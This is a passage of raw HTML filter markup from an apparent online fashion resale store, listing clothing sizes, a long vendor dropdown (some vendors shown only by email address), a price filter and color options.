                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.com/product-tag/quarter-spread/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="876" data-min="876" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="877" data-max="877" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_696cb15e99e34" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_696cb15e99e34">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_696cb15e99e8a" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_696cb15e99e8a">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_696cb15e99eb1" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
                <label class="woof_radio_label " for="woof_1549_696cb15e99eb1">Blush</label>

